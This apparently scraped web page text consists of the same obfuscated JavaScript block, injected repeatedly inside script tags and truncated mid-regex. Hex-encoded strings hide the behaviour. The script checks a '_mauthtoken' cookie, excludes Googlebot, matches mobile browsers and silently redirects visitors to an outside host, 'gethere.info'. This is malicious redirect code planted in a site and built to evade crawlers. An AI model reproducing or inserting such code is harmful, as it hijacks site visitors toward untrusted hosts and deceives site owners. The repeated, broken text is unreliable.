_0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v 